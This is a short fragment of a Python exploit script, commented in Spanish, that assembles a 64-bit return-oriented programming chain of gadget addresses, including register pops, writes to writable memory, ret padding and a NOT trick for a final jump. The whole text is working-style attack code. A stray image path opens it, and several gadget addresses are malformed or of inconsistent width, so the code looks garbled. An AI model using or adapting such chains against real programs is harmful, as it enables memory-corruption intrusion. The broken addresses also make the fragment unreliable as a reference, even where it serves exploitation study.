 #PONER a cero r9
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D420-8) #writable address
rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte baja de
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x0000150001FE2) #SALTO FINAL
rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
rop+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final <---------------------- ES
rop+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX - RET para saltear el return address.
rop+=struct.pack ("<Q",0x0000000150001C33) # MUEVO UNA DIRECCION DEL STACK A rcx USANDO LEA
rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # not rax